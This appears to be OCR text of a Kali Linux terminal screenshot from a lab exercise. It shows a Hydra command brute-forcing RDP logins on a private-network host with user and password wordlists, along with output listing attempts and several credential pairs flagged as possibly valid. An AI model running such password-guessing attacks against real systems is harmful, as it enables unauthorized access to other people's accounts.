 kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -L /home/kali/Desktop/users.txt -P /home/kali/Desktop/passwords.txt rdp://192.168.254.150 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 12:27:23
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between
connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 63 login tries (l:7/p:9), ~16 tries per task
[DATA] attacking rdp://192.168.254.150:3389/
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam" - 1 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "admin" - 2 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "Password123" - 3 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "password" - 4 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam123" - 5 of 63 [child 2] (0/0)
[3389][rdp] account on 192.168.254.150 might be valid but account not active for remote desktop: login: guest password: admin, continuing attacking the
account.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "shhs" - 6 of 63 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.254.150 - login "guest" - pass "password" - 6 of 63 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam" - 6 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "ueudheu" - 7 of 63 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam" - 7 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "kali32332" - 8 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "kali" - 9 of 63 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "salam" - 10 of 63 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.254.150 - login "testuser" - pass "shhs" - 10 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "admin" - 11 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "Password123" - 12 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "password" - 13 of 63 [child 2] (0/0)
[3389][rdp] account on 192.168.254.150 might be valid but account not active for remote desktop: login: testuser password: salam, continuing attacking
the account.
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "salam123" - 14 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "shhs" - 15 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "ueudheu" - 16 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "kali32332" - 17 of 63 [child 2] (0/0)
[3389][rdp] account on 192.168.254.150 might be valid but account not active for remote desktop: login: testuser password: salam123, continuing attacki
ng the account.
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "kali" - 18 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "user" - pass "salam" - 19 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.254.150 - login "user" - pass "admin" - 20 of 63 [child 0] (0/0)